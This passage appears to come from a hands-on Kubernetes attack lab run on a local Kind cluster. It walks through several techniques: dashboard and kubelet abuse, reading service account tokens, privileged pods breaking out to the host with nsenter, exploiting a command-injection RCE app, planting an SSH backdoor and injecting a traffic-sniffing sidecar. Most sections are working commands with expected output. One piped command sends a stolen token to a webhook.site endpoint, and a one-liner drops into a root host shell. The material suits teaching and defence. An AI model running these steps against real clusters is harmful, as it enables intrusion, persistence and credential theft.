Once inside the dashboard, navigate to:
- Namespaces — list all namespaces in the cluster.
- Pods — view all running pods across all namespaces.
- Secrets — read Secret resources (including service account tokens and TLS certs).
- Config Maps — read ConfigMap contents, which may include application credentials.
- Deployments — view and modify workloads.
Step 5 — Execute commands in a pod via the dashboard
The dashboard provides an exec interface for running commands inside containers:
- Navigate to Workloads > Pods.
- Select any running pod.
- Click the Exec button (terminal icon) in the top-right of the pod detail view.
- A shell opens inside the container — from here an attacker can exfiltrate data, install tools, or establish persistence.
Step 6 — Exploit the dashboard from within the cluster (API access)
An attacker who has already breached a pod can reach the dashboard's service IP directly, without port-forwarding, because Kubernetes networking allows cross-namespace service access by default. The attacker obtains a token from the dashboard's service account and uses it against the Kubernetes API:
# From the attacker pod — resolve the dashboard service
DASHBOARD_IP=$(kubectl get svc kubernetes-dashboard -n kubernetes-dashboard \
    -o jsonpath='{.spec.clusterIP}')

# The dashboard proxies API requests using its cluster-admin service account
# In Kubernetes 1.24+, service account tokens are no longer stored as Secrets by default.
# Use the TokenRequest API to generate a bound token on demand:
TOKEN=$(kubectl create token kubernetes-dashboard -n kubernetes-dashboard --duration=1h)
echo $TOKEN
Use that token to call the Kubernetes API directly:
kubectl --token="${TOKEN}" get secrets --all-namespaces
kubectl --token="${TOKEN}" get pods --all-namespaces
Note (Kubernetes 1.24+): Static service account token Secrets (
kubernetes.io/service-account-tokentype) are no longer automatically created for new service accounts. Usekubectl create token <sa-name> -n <namespace>to generate a short-lived token on demand, or manually create a long-lived token Secret if needed for legacy compatibility.
Step 7 — Probe other sensitive interfaces
While the port-forward is running, explore other interfaces that are commonly exposed:
# Kubelet read-only API (port 10255) — no auth required in older clusters
# Replace NODE_IP with an actual node IP from: kubectl get nodes -o wide
curl -sk http://NODE_IP:10255/pods | python3 -m json.tool | head -50

# Kubelet management API (port 10250) — requires client cert but often misconfigured
curl -sk https://NODE_IP:10250/pods

# kube-apiserver unauthenticated endpoint check
curl -sk https://NODE_IP:6443/version
Stop the port-forward with Ctrl+C when done.
Other Sensitive Interfaces
Beyond the Kubernetes Dashboard, several other cluster components are valuable targets when exposed without authentication.
etcd (port 2379)
etcd stores the entire cluster state including secrets. If reachable, an attacker can read all keys:
# Replace ETCD_IP with the node IP where etcd is running (typically the control-plane node)
# Check if etcd is accessible
curl -sk https://ETCD_IP:2379/version

# If etcd is configured without client cert verification, enumerate keys:
curl -sk https://ETCD_IP:2379/v3/kv/range \
  -X POST -d '{"key":"L3JlZ2lzdHJ5L3NlY3JldHMv"}' | python3 -m json.tool | head -30
The base64 value
L3JlZ2lzdHJ5L3NlY3JldHMvdecodes to/registry/secrets/— the prefix where Kubernetes stores all Secret objects in etcd. Access here means full credential theft.
metrics-server
metrics-server exposes CPU and memory usage for nodes and pods. While not a direct exploit path, it reveals workload names, namespaces, and resource consumption patterns:
# From inside a pod or via kubectl proxy
curl -sk https://kubernetes.default.svc/apis/metrics.k8s.io/v1beta1/pods \
  -H "Authorization: Bearer $TOKEN" | jq '.items[] | {name: .metadata.name, ns: .metadata.namespace}'

# Node-level metrics
curl -sk https://kubernetes.default.svc/apis/metrics.k8s.io/v1beta1/nodes \
  -H "Authorization: Bearer $TOKEN" | jq '.items[] | {name: .metadata.name, cpu: .usage.cpu}'
Kubelet API (port 10250)
The kubelet management API allows listing pods on a node and executing commands inside them. For a full walkthrough, see Access Kubelet API.
# Probe the kubelet — list all pods running on this node
curl -sk https://NODE_IP:10250/pods | jq '.items[] | {name: .metadata.name, ns: .metadata.namespace}' | head -20

# Execute a command in a container via kubelet (if anonymous auth is enabled)
curl -sk -X POST "https://NODE_IP:10250/run/default/TARGET_POD/TARGET_CONTAINER" \
  -d "cmd=id"
cAdvisor (port 4194 / kubelet :10250/metrics/cadvisor)
cAdvisor provides per-container resource usage and performance metrics. In older clusters it ran on a dedicated port (4194); in modern clusters it is available through the kubelet:
# Via kubelet endpoint
curl -sk https://NODE_IP:10250/metrics/cadvisor | head -50

# Legacy standalone port (Kubernetes < 1.12)
curl -s http://NODE_IP:4194/api/v1.3/containers | python3 -m json.tool | head -30
cAdvisor data reveals container names, image digests, and resource limits — useful for fingerprinting workloads and identifying high-value targets.
Cleanup
kubectl delete -f kubernetes-dashboard.yaml
Resources
- Kubernetes Dashboard
- MITRE ATT&CK - Exposed Sensitive Interfaces
- Kubernetes RBAC
- CIS Kubernetes Benchmark - Dashboard
- Kubelet Authentication and Authorization
6 Exec into Container
An attacker who has gained exec permissions on pods can open an interactive shell inside a running container. From that shell they can read secrets, probe the internal network, and call the Kubernetes API — all without deploying any new workload.
Description
kubectl exec is a legitimate debugging tool. Attackers who have obtained a kubeconfig with the pods/exec permission can use it to run arbitrary commands inside any running container. Because the session runs inside the pod's existing security context, the attacker immediately has:
- Access to all environment variables and mounted secrets inside the container.
- A network vantage point within the cluster (same CIDR as all other pods).
- The service account token mounted at
/var/run/secrets/kubernetes.io/serviceaccount/token, which can be used to call the Kubernetes API.
This technique requires no new image pull and leaves no persistent artifact on disk unless the attacker explicitly writes one.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained a kubeconfig or token that grants
get podsandpods/execin the target namespace.
Quick Start
Step 1 — Deploy the target pod
Deploy the nginx pod that will be the exec target:
kubectl apply -f nginx.yaml
Wait for the pod to be ready:
kubectl wait --for=condition=Ready pod/nginx --timeout=60s
Expected output:
pod/nginx condition met
Step 2 — Open an interactive shell
Exec into the running nginx container:
kubectl exec -it nginx -- /bin/sh
You now have a shell inside the container. The remaining steps are run from this shell.
Step 3 — Harvest the mounted service account token
Every pod receives a service account token unless explicitly disabled. Read and decode it:
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
echo $TOKEN | cut -d. -f2 | base64 -d 2>/dev/null | head -c 500
Note the sub (service account name) and namespace fields in the decoded payload. This token can be used directly against the Kubernetes API.
Step 4 — Call the Kubernetes API from inside the container
Use the mounted CA certificate and the service account token to query the API server:
APISERVER=https://kubernetes.default.svc
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt

# List pods in the current namespace
curl -s --cacert $CACERT \
     -H "Authorization: Bearer $TOKEN" \
     $APISERVER/api/v1/namespaces/default/pods | head -40

# List all secrets in the current namespace
curl -s --cacert $CACERT \
     -H "Authorization: Bearer $TOKEN" \
     $APISERVER/api/v1/namespaces/default/secrets
If the service account has been granted overly broad permissions, this is how an attacker elevates from a single compromised pod to full cluster access.
Step 5 — Reconnaissance: read environment variables and mounted secrets
Dump all environment variables — these often contain database credentials, API keys, and internal service URLs:
env | sort
Check for additional mounted secret volumes:
mount | grep secret
ls /var/run/secrets/
Step 6 — Internal network scanning
Probe the cluster network for other reachable services. The cluster DNS resolves services by name:
# Resolve the Kubernetes API service
nslookup kubernetes.default.svc.cluster.local

# Probe well-known internal ports on a few pod IPs
# (replace IPs with values from the pod list retrieved above)
for port in 80 443 8080 8443 6443; do
  (echo >/dev/tcp/kubernetes.default.svc/$port) 2>/dev/null \
    && echo "kubernetes.default.svc:$port OPEN" \
    || echo "kubernetes.default.svc:$port closed"
done
Exit the shell when done:
exit
Step 7 — Run a one-shot command without an interactive shell
An attacker may want to run a single command quietly without an interactive session, which is harder to detect in audit logs as ongoing activity:
kubectl exec nginx -- cat /var/run/secrets/kubernetes.io/serviceaccount/token
kubectl exec nginx -- env
Cleanup
kubectl delete -f nginx.yaml
Resources
7 Bash/cmd inside Container
An attacker with the ability to create pods can run arbitrary commands inside a container — without exec-ing into an existing workload. By launching ephemeral attack pods they can perform reconnaissance, reach internal services, and interact with the Kubernetes API under a chosen service account identity.
Description
Attackers who have create pods permission can use kubectl run or kubectl apply to spin up a container with any tool they need. This technique differs from exec into container in that the attacker chooses the image and command from scratch rather than working within an existing workload's constraints. Common uses include:
- Running reconnaissance commands (network scanning, DNS enumeration) from inside the cluster network.
- Deploying an ephemeral pod with attack tools (nmap, curl, netcat) that would not exist in production images.
- Piping commands to read and exfiltrate data without writing anything to disk outside the pod.
- Launching a long-lived pod to act as a persistent foothold while the attacker iterates.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained credentials that grant
create pods(orcreate deployments) in the target namespace.
Quick Start
Step 1 — Deploy a long-lived busybox pod
The busybox pod defined in busybox.yaml runs sleep 3600 so it stays alive for an hour, giving the attacker time to exec in repeatedly:
kubectl apply -f busybox.yaml
Wait for the pod to start:
kubectl wait --for=condition=Ready pod/busybox --timeout=60s
Step 2 — Run one-shot reconnaissance commands via exec
With the busybox pod running, an attacker can pipe commands through it without opening an interactive session:
# Enumerate DNS — identify internal services
kubectl exec busybox -- nslookup kubernetes.default.svc.cluster.local

# Read the mounted service account token
kubectl exec busybox -- cat /var/run/secrets/kubernetes.io/serviceaccount/token

# Dump environment variables (often contain credentials)
kubectl exec busybox -- env
Step 3 — Launch an ephemeral attack pod with custom tools
An attacker can spin up a temporary pod with any image and have it run a command, then self-delete (--rm). This avoids leaving a persistent artifact in the cluster:
# DNS enumeration from inside the cluster
kubectl run recon --image=busybox --restart=Never --rm -it -- \
  nslookup kubernetes.default.svc.cluster.local

# Query the Kubernetes API using the auto-mounted service account token
kubectl run api-probe --image=alpine --restart=Never --rm -it -- \
  sh -c 'apk add -q curl && \
         TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token) && \
         curl -sk -H "Authorization: Bearer $TOKEN" \
              https://kubernetes.default.svc/api/v1/namespaces/default/pods'
Step 4 — Network mapping from inside the cluster
Launch a pod with network tools to enumerate reachable services on the cluster network:
kubectl apply -f attack-pod.yaml
kubectl wait --for=condition=Ready pod/attack-pod --timeout=90s
Run a port probe against common internal services:
kubectl exec attack-pod -- sh -c '
  for host in kubernetes.default.svc kube-dns.kube-system.svc; do
    for port in 53 80 443 2379 6443 8080 8443 10250; do
      nc -z -w1 $host $port 2>/dev/null \
        && echo "OPEN  $host:$port" \
        || echo "CLOSE $host:$port"
    done
  done
'
Note: The attack-pod image (Alpine) uses
ash, notbash. The/dev/tcppseudo-device is a bash-only feature and will not work inash. Usenc(netcat) instead, which is installed by the attack-pod startup command.
Step 5 — Piped data exfiltration
Read and exfiltrate a sensitive file in a single piped command:
kubectl exec busybox -- sh -c \
  'cat /var/run/secrets/kubernetes.io/serviceaccount/token | \
   wget -qO- --post-data="$(cat -)" https://webhook.site/YOUR_WEBHOOK_ID'
Replace YOUR_WEBHOOK_ID with your collection endpoint. The entire operation happens in one exec call with no files written to the host.
Step 6 — Verify persistence of the busybox pod
Unlike --rm pods, the busybox deployment defined in busybox.yaml has restartPolicy: Always, so it restarts after a crash:
# Kill the busybox process inside the container
kubectl exec busybox -- kill 1

# Pod restarts automatically — attacker foothold is maintained
kubectl get pod busybox
Expected output after a few seconds:
NAME      READY   STATUS    RESTARTS   AGE
busybox   1/1     Running   1          5m
Cleanup
kubectl delete -f busybox.yaml
kubectl delete -f attack-pod.yaml --ignore-not-found
kubectl delete pod recon api-probe --ignore-not-found
Resources
8 New Container
An attacker who has obtained kubectl access — or any credential that allows pod creation — can deploy their own container with elevated privileges or dangerous volume mounts. This turns a credential theft into full node compromise.
Description
Attackers who have permissions to create containers in the cluster can run their malicious code in a new container. Unlike exec-ing into an existing container (which requires a running target and leaves traces in audit logs on an existing workload), creating a new container gives the attacker complete control over the pod specification. This allows them to:
- Request
privileged: trueto disable all Linux security boundaries. - Set
hostPID: trueto see and signal host processes. - Mount the host root filesystem (
/) to read or write any file on the node. - Mount the container runtime socket (
containerd.sock) to manage all containers on the node. - Mount kubelet credentials to impersonate the node against the API server.
All of these are possible if no PodSecurityAdmission policy or OPA/Kyverno policy prevents them.
Prerequisites
- A running Kubernetes cluster (Kind
workshop-clusteris assumed). kubectlinstalled and configured to connect to your cluster.- The
defaultnamespace has no restrictive Pod Security Standards enforced (true for a default Kind cluster).
Quick Start
Scenario A: Privileged pod with full host filesystem access
1. Deploy the privileged pod
kubectl apply -f attacker-pod.yaml
Wait for the pod to be ready:
kubectl wait --for=condition=Ready pod/attacker-privileged --timeout=60s
2. Get a shell inside the pod
kubectl exec -it pod/attacker-privileged -- /bin/sh
3. Read sensitive files from the host node
The host root filesystem is mounted at /host:
# Read all user accounts on the node
cat /host/etc/passwd

# Read the shadow file (hashed passwords)
cat /host/etc/shadow

# Read the kubelet configuration
cat /host/var/lib/kubelet/config.yaml

# Read kubelet TLS certificates (used to authenticate to the API server)
ls -la /host/var/lib/kubelet/pki/

# Find all service account tokens mounted on the node across all pods
find /host/var/lib/kubelet/pods -name "token" 2>/dev/null

# Read a discovered token (replace PATH with a result from above)
cat /host/var/lib/kubelet/pods/PATH/volumes/kubernetes.io~projected/kube-api-access-*/token
4. Break out to the host using nsenter
Because the pod has hostPID: true and privileged: true, you can enter the host's namespaces:
# Enter the host mount, PID, and network namespaces — gives a root shell on the node
nsenter --target 1 --mount --uts --ipc --net --pid -- /bin/bash
You now have a root shell on the Kind node (a Docker container in a local setup, or a real VM in a cloud cluster).
# Confirm you are on the host
hostname
uname -a

# Look for kubeconfig files used by system components
find /etc/kubernetes -name "*.conf" 2>/dev/null
cat /etc/kubernetes/admin.conf 2>/dev/null || \
  cat /etc/kubernetes/kubelet.conf 2>/dev/null
Scenario B: Pod mounting the kubelet directory and container runtime socket
Note: The
hostpath-pod.yamlmounts the containerd socket from the host. The socket path varies by Kubernetes distribution:
Distribution Path Kind / kubeadm /run/containerd/containerd.sockk3s / RKE2 /run/k3s/containerd/containerd.sockMicroK8s /var/snap/microk8s/common/run/containerd.sockEKS / AKS / GKE /run/containerd/containerd.sockEdit the
hostPath.pathinhostpath-pod.yamlto match your environment before deploying. If unsure, use a privileged pod to find it:find /host/run -name "containerd.sock" 2>/dev/null
1. Deploy the hostpath pod
kubectl apply -f hostpath-pod.yaml
kubectl wait --for=condition=Ready pod/attacker-hostpath --timeout=60s
2. Read kubelet credentials
kubectl exec -it pod/attacker-hostpath -- /bin/sh
Inside the container:
# Kubelet configuration reveals API server endpoint and credential paths
cat /kubelet/config.yaml

# PKI directory contains node client certificates
ls -la /kubelet/pki/

# Find all projected service account tokens for pods running on this node
find /kubelet/pods -name "token" 2>/dev/null | head -20
3. Deploy a new container using only kubectl (no YAML required)
An attacker with kubectl access can deploy a dangerous pod with a single command:
kubectl run quick-shell \
  --image=alpine:3.19 \
  --restart=Never \
  --overrides='{
    "spec": {
      "hostPID": true,
      "containers": [{
        "name": "quick-shell",
        "image": "alpine:3.19",
        "command": ["nsenter", "--target", "1", "--mount", "--uts", "--ipc", "--net", "--pid", "--", "/bin/bash"],
        "stdin": true,
        "tty": true,
        "securityContext": {"privileged": true}
      }]
    }
  }' \
  -ti --rm
This is a single one-liner that drops directly into a root shell on the host.
Check whether Pod Security Standards would have blocked this
From your workstation, check the namespace's Pod Security enforcement level:
kubectl get namespace default -o jsonpath='{.metadata.labels}' | python3 -m json.tool
A namespace with no pod-security.kubernetes.io/enforce label allows all pod specs. Secure clusters should enforce at least the restricted profile:
# See what enforcement would look like
kubectl label namespace default \
  pod-security.kubernetes.io/enforce=restricted \
  --dry-run=server
Cleanup
kubectl delete -f attacker-pod.yaml
kubectl delete -f hostpath-pod.yaml
kubectl delete pod quick-shell --ignore-not-found
Resources
- Kubernetes Pods
- Pod Security Standards
- Kubernetes Pod Security Admission
- MITRE ATT&CK: Deploy Container
- Nsenter - Linux Namespaces Tool
- Kubernetes Security: Restricting Pod Capabilities
9 Application Exploit (RCE)
An application running inside a Kubernetes pod that allows remote code execution is not just a compromised container — it is a launchpad. The moment an attacker can run arbitrary commands, they can pivot from the application into the cluster using the automatically mounted service account token.
Description
An application that is deployed in the cluster and is vulnerable to a remote code execution vulnerability, or a vulnerability that eventually allows code execution, enables attackers to run code in the cluster. If a service account is mounted to the container (the default in Kubernetes), the attacker will be able to send requests to the API server using the service account's credentials.
This scenario deploys a Node.js "template renderer" that passes user-supplied input directly to execSync — a server-side RCE flaw. The pod's service account has broad read permissions across the cluster. The attack chain is: exploit RCE → read service account token → query Kubernetes API → access secrets.
Prerequisites
- A running Kubernetes cluster (Kind
workshop-clusteris assumed). kubectlinstalled and configured to connect to your cluster.curlavailable on your local machine.
Quick Start
1. Deploy the vulnerable application
kubectl apply -f rce-app.yaml
Wait for the pod to reach Running:
kubectl wait --for=condition=Ready pod -l app=rce-app -n rce-lab --timeout=60s
2. Expose the service locally
kubectl port-forward svc/rce-app 8080:8080 -n rce-lab
Open a second terminal for the attack steps below.
3. Confirm the vulnerability
The /render endpoint executes whatever command is passed in the expr parameter:
curl -s "http://localhost:8080/render?expr=id"
Expected output:
uid=0(root) gid=0(root) groups=0(root)
4. Enumerate the container environment
# Operating system and kernel version
curl -s "http://localhost:8080/render?expr=uname+-a"

# Environment variables — often contain credentials and service URLs
curl -s "http://localhost:8080/render?expr=env"

# Network configuration — identify cluster CIDR and DNS
curl -s "http://localhost:8080/render?expr=cat+/etc/resolv.conf"

# Check what binaries are available for further exploitation
curl -s "http://localhost:8080/render?expr=which+curl+wget+nc+python3+pip"
5. Access the Kubernetes service account token
# Read the service account token
curl -s "http://localhost:8080/render?expr=cat+/var/run/secrets/kubernetes.io/serviceaccount/token"

# Read the CA certificate
curl -s "http://localhost:8080/render?expr=cat+/var/run/secrets/kubernetes.io/serviceaccount/ca.crt"

# Confirm the namespace the pod runs in
curl -s "http://localhost:8080/render?expr=cat+/var/run/secrets/kubernetes.io/serviceaccount/namespace"
6. Pivot to the Kubernetes API
Get a shell inside the pod to run multi-step commands more conveniently:
kubectl exec -it deploy/rce-app -n rce-lab -- /bin/bash
Inside the container:
# Set variables from mounted credentials
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
APISERVER=https://kubernetes.default.svc.cluster.local

# Confirm the API server is reachable
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  $APISERVER/version
7. Enumerate cluster resources
# List all namespaces
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  "$APISERVER/api/v1/namespaces" | \
  python3 -c "import sys,json; [print(n['metadata']['name']) for n in json.load(sys.stdin)['items']]"

# List all pods across all namespaces
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  "$APISERVER/api/v1/pods" | \
  python3 -c "import sys,json; [print(p['metadata']['namespace'], p['metadata']['name']) for p in json.load(sys.stdin)['items']]"

# List secrets visible to this service account
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  "$APISERVER/api/v1/secrets" | \
  python3 -c "import sys,json; [print(s['metadata']['namespace'], s['metadata']['name'], s['type']) for s in json.load(sys.stdin)['items']]"
8. Read a specific secret
# Read the database-credentials secret created in this scenario
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  "$APISERVER/api/v1/namespaces/rce-lab/secrets/database-credentials" | \
  python3 -c "
import sys, json, base64
s = json.load(sys.stdin)
for k, v in s['data'].items():
    print(k + ':', base64.b64decode(v).decode())
  "
Expected output:
username: db-admin
password: hunter2-production-db-secret
connection-string: postgresql://db-admin:hunter2@prod-db.internal:5432/appdb
9. Use the token from outside the cluster
Exit the pod and use the stolen token from your workstation to demonstrate that cluster access persists outside the container:
# Extract the token
TOKEN=$(kubectl exec deploy/rce-app -n rce-lab -- \
  cat /var/run/secrets/kubernetes.io/serviceaccount/token)

# Query the API using kubectl with the stolen token
kubectl --token="$TOKEN" get namespaces
kubectl --token="$TOKEN" get secrets -n rce-lab
Cleanup
kubectl delete -f rce-app.yaml
Resources
- OWASP Top 10: Injection
- Kubernetes Service Accounts
- MITRE ATT&CK: Exploitation for Client Execution
- MITRE ATT&CK: Container and Resource Discovery
- Kubernetes RBAC Best Practices
10 SSH Server Running
An SSH server running inside a Kubernetes pod gives an attacker a persistent, authenticated, and encrypted channel back into the cluster — one that bypasses Kubernetes audit logging and survives pod restarts as long as the deployment is live.
Description
Attackers may run an SSH server in a container to get a persistent remote shell to the container. Unlike kubectl exec (which requires valid Kubernetes credentials and generates API server audit events), an SSH connection goes directly to the pod's network port. Once established, the attacker can execute commands, forward ports to reach internal cluster services, and exfiltrate data through the encrypted tunnel.
This technique is used for:
- Persistence: The SSH server restarts with the pod. The attacker's public key persists in the ConfigMap or image.
- Stealth: SSH traffic does not appear in Kubernetes audit logs. It only appears in network flow logs if those are collected.
- Port forwarding: The attacker can tunnel connections to internal cluster services (databases, API servers, other pods) through the SSH connection without needing
kubectl port-forward. - Lateral movement: From inside the SSH session, the container's service account token can be used to pivot to the Kubernetes API.
Prerequisites
- A running Kubernetes cluster (Kind
workshop-clusteris assumed). kubectlinstalled and configured to connect to your cluster.sshandssh-keygenavailable on your local machine.
Quick Start
1. Generate an SSH key pair for the demo
ssh-keygen -t ed25519 -f /tmp/dvka-ssh -N "" -C "dvka-demo"
This creates /tmp/dvka-ssh (private key) and /tmp/dvka-ssh.pub (public key).
2. Inject your public key into the manifest
# Print your public key
cat /tmp/dvka-ssh.pub
Edit ssh-server.yaml and replace the placeholder line in the authorized_keys field with the output of the command above. The field is under data.authorized_keys in the ssh-config ConfigMap.
Alternatively, patch it directly:
PUB_KEY=$(cat /tmp/dvka-ssh.pub)
kubectl create configmap ssh-config \
  --from-literal="authorized_keys=$PUB_KEY" \
  --from-literal="sshd_config=$(cat ssh-server.yaml | grep -A30 'sshd_config:' | tail -n +2 | head -20)" \
  --dry-run=client -o yaml
3. Deploy the SSH backdoor
kubectl apply -f ssh-server.yaml
Note: The
apk add openssh-serverstep takes ~15-20 seconds on first start while packages are downloaded and installed. The pod will stay inContainerCreatingor show0/1 Readyduring this time — this is expected.
Wait for the pod to be ready (the init step installs openssh-server from apk, which takes ~30 seconds):
kubectl wait --for=condition=Ready pod -l app=ssh-backdoor -n ssh-lab --timeout=120s
Verify the SSH server started successfully:
kubectl logs -l app=ssh-backdoor -n ssh-lab
Expected output:
[ssh-backdoor] SSH server starting on port 2222...
Server listening on 0.0.0.0 port 2222.
4. Connect to the SSH server
Forward the SSH port to your local machine:
kubectl port-forward svc/ssh-backdoor 2222:2222 -n ssh-lab
In a new terminal, connect using the private key:
ssh -i /tmp/dvka-ssh \
  -o StrictHostKeyChecking=no \
  -o UserKnownHostsFile=/dev/null \
  -p 2222 root@localhost
You now have an interactive shell inside the container.
5. Execute commands and access cluster credentials
Inside the SSH session:
# Confirm identity and cluster context
id
hostname
cat /var/run/secrets/kubernetes.io/serviceaccount/namespace

# Read the service account token
cat /var/run/secrets/kubernetes.io/serviceaccount/token

# Enumerate the pod's network — discover internal cluster services
cat /etc/resolv.conf
cat /etc/hosts

# Check what cluster services are reachable
curl -sk https://kubernetes.default.svc.cluster.local/version
6. Use SSH port forwarding to reach internal cluster services
The SSH tunnel can expose internal services without any Kubernetes credentials. Open a new local terminal (leave the port-forward and SSH session running):
# Forward local port 9090 to the Kubernetes API server through the pod
ssh -i /tmp/dvka-ssh \
  -o StrictHostKeyChecking=no \
  -o UserKnownHostsFile=/dev/null \
  -p 2222 root@localhost \
  -L 9090:kubernetes.default.svc.cluster.local:443 \
  -N &

# Now query the API server via the tunnel using the stolen token
TOKEN=$(ssh -i /tmp/dvka-ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \
  -p 2222 root@localhost "cat /var/run/secrets/kubernetes.io/serviceaccount/token" 2>/dev/null)

curl -sk -H "Authorization: Bearer $TOKEN" \
  https://localhost:9090/api/v1/namespaces | \
  python3 -c "import sys,json; [print(n['metadata']['name']) for n in json.load(sys.stdin)['items']]"
7. Simulate attacker persistence after initial access
A realistic attacker who has RCE on a container would install the SSH server and inject their key programmatically:
# Simulate running this from inside a compromised container (via RCE)
# This is what the attacker would run using their initial foothold:
kubectl exec deploy/ssh-backdoor -n ssh-lab -- /bin/sh -c "
  # Check if sshd is already running
  pgrep sshd && echo 'SSH already running' || echo 'SSH not running - attacker would install it'

  # In a real attack the attacker would also add a cron job for persistence
  echo 'Simulating persistence check...'
  cat /var/spool/cron/crontabs/root 2>/dev/null || echo 'No crontab yet'
"
8. Detect the backdoor (defender perspective)
From your workstation:
# Look for pods with exposed SSH ports (22 or 2222)
kubectl get pods --all-namespaces -o json | \
  python3 -c "
import sys, json
pods = json.load(sys.stdin)['items']
for p in pods:
    ns = p['metadata']['namespace']
    name = p['metadata']['name']
    for c in p['spec'].get('containers', []):
        for port in c.get('ports', []):
            if port.get('containerPort') in [22, 2222]:
                print(f'ALERT: SSH port in {ns}/{name} container {c[\"name\"]}: port {port[\"containerPort\"]}')
"

# Look for processes named sshd inside pods (requires exec permission)
kubectl get pods -n ssh-lab -o jsonpath='{.items[*].metadata.name}' | \
  xargs -n1 -I{} kubectl exec {} -n ssh-lab -- pgrep -a sshd 2>/dev/null
SSH Tunneling for Lateral Movement
Beyond the API server tunnel shown in Step 6, SSH local port forwarding (-L) can reach any internal ClusterIP service — databases, dashboards, or other pods — making them accessible from the attacker's workstation without any Kubernetes credentials.
Example: Forward an internal ClusterIP service
Suppose a Redis instance is running at redis.default.svc.cluster.local:6379. With the SSH tunnel already port-forwarded via kubectl port-forward (Step 4), open a new terminal:
# Forward local port 6379 to the internal Redis ClusterIP through the SSH backdoor
ssh -i /tmp/dvka-ssh \
  -o StrictHostKeyChecking=no \
  -o UserKnownHostsFile=/dev/null \
  -p 2222 root@localhost \
  -L 6379:redis.default.svc.cluster.local:6379 \
  -N &
Now the attacker can access the internal Redis service from their workstation:
# Query the internal Redis service through the tunnel
curl -s telnet://localhost:6379 <<< "INFO server" || \
  echo "Connect with: redis-cli -h localhost -p 6379"
This pattern works for any ClusterIP service — replace the target address and port:
# Generic pattern:
# ssh -L LOCAL_PORT:CLUSTER_SERVICE:SERVICE_PORT -N
# Examples:
#   -L 5432:postgres.prod.svc.cluster.local:5432    (PostgreSQL)
#   -L 3000:grafana.monitoring.svc.cluster.local:80  (Grafana dashboard)
#   -L 8500:consul.default.svc.cluster.local:8500    (Consul API)
All traffic flows through the encrypted SSH tunnel, invisible to Kubernetes audit logs and most network monitoring tools.
Cleanup
# Kill the background SSH tunnel if running
pkill -f "ssh.*9090:kubernetes.default" 2>/dev/null || true

kubectl delete -f ssh-server.yaml

# Remove the temporary keys
rm -f /tmp/dvka-ssh /tmp/dvka-ssh.pub
Resources
- OpenSSH Server on Docker Hub
- MITRE ATT&CK: SSH (Remote Services)
- MITRE ATT&CK: SSH Authorized Keys
- Kubernetes Network Policies
- Falco Runtime Security - Detecting SSH in Containers
11 Sidecar Injection
An attacker with permissions to modify pod specs can inject a malicious sidecar container into a running workload. Because all containers in a pod share the same network namespace, the sidecar has full visibility into unencrypted traffic flowing through the application — without touching the application image at all.
Description
A sidecar is a container that runs alongside the main container in a pod, sharing its network and storage namespaces. Legitimate sidecars add logging, proxying, or monitoring. An attacker who has gained patch or update permissions on Deployments can inject a hostile sidecar that:
- Sniffs unencrypted HTTP traffic with
tcpdumpand exfiltrates it to an external endpoint. - Reads files from shared volumes (secrets, configs, tokens).
- Provides a persistent reverse shell inside an otherwise legitimate workload.
This technique is stealthy because the injected container runs under the existing pod's identity and the application workload continues functioning normally.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained
patchaccess to Deployments in the target namespace (e.g., via a stolen kubeconfig or a misconfigured RBAC role).
Quick Start
Step 1 — Deploy the target application
Deploy an nginx-fronted FastAPI application that will be the injection target.
kubectl apply -f nginx.yaml
Wait for the pod to become ready:
kubectl rollout status deployment/nginx
Expected output:
deployment.apps/nginx successfully rolled out
Verify the service is reachable from within the cluster:
kubectl run curl-test --image=curlimages/curl:latest --restart=Never --rm -it -- \
  curl -s http://nginx:8080/
Step 2 — Inspect the sidecar patch manifest
The file sidecard-injection.yaml is a strategic merge patch that adds a privileged snooper container to the existing pod template. The sidecar:
- Installs
tcpdumpandcurlat runtime (alpine-based, no custom image needed). - Captures all HTTP traffic on any interface on port 80.
- Pipes captured packets through
awkand exfiltrates each HTTP request to an external webhook.
Review the patch before applying:
cat sidecard-injection.yaml
Step 3 — Inject the sidecar
Apply the strategic merge patch to the nginx Deployment:
kubectl patch deployment nginx --patch-file sidecard-injection.yaml
Expected output:
deployment.apps/nginx patched
Wait for the rollout to complete with the new sidecar:
kubectl rollout status deployment/nginx
Confirm both containers are running in the pod:
kubectl get pods -l app=nginx -o jsonpath='{range .items[*]}{.metadata.name}{"\t"}{range .spec.containers[*]}{.name}{" "}{end}{"\n"}{end}'
Expected output:
nginx-6d8f9b7c4-xk9pl snooper nginx
Step 4 — Generate traffic and observe data exfiltration
Send several HTTP requests to the application service to produce traffic for the sidecar to capture:
for i in $(seq 1 5); do
  kubectl run curl-traffic-$i --image=curlimages/curl:latest --restart=Never --rm -it -- \
    curl -s -H "Authorization: Bearer supersecret-token-$i" http://nginx:8080/
done
Watch the snooper sidecar's logs to observe captured packets in real time:
kubectl logs -l app=nginx -c snooper --follow
The snooper is forwarding every captured HTTP request — including headers containing the Authorization bearer tokens — to the external webhook endpoint defined in sidecard-injection.yaml. In a real attack this webhook would be the attacker's collection server.
Step 5 — Verify the sidecar persists through pod restarts
Delete the pod manually to simulate a crash or node eviction:
kubectl delete pod -l app=nginx
The Deployment controller immediately schedules a replacement pod. Confirm the sidecar is still present in the new pod:
kubectl rollout status deployment/nginx
kubectl get pods -l app=nginx -o jsonpath='{range .items[*]}{.metadata.name}{"\t"}{range .spec.containers[*]}{.name}{" "}{end}{"\n"}{end}'
The sidecar persists because the patch was applied to the Deployment spec, not just to a single pod instance.
Cleanup
kubectl delete -f nginx.yaml
Resources
